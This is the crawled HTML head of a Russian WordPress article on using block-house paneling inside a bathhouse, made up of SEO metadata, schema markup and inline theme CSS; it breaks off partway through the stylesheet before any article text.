

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/otdelka-bani-blok-hausom-vnutri/
body_size: 52083
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Отделка бани блок хаусом внутри</title><meta name="description" content="Блок-хаус для бани – оптимальный вариант отделки внутри и снаружи. Материал полностью имитирует фактуру бревен – посмотрите видео, чтобы убедиться в этом!" /><link rel="canonical" href="https://par-torg.com/otdelka-bani-blok-hausom-vnutri/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Отделка бани блок хаусом внутри" /><meta property="og:description" content="Блок-хаус для бани – оптимальный вариант отделки внутри и снаружи. Материал полностью имитирует фактуру бревен – посмотрите видео, чтобы убедиться в этом!" /><meta property="og:url" content="https://par-torg.com/otdelka-bani-blok-hausom-vnutri/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:02:36+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/","url":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/","name":"Отделка бани блок хаусом внутри","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/#primaryimage"},"image":{"@id":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:02:36+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"Блок-хаус для бани – оптимальный вариант отделки внутри и снаружи. Материал полностью имитирует фактуру бревен – посмотрите видео, чтобы убедиться в этом!","breadcrumb":{"@id":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/otdelka-bani-blok-hausom-vnutri/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/#primaryimage","url":"https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/9/b/7/9b7c2f7666253af25aac708fdf9bab50.jpeg","width":491,"height":320,"caption":"Блок-хаус внутри - идеи оформления дома и дачи"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/otdelka-bani-blok-hausom-vnutri/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Отделка бани блок хаусом внутри"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 .johannes-bg-alt-2 .section-subnav 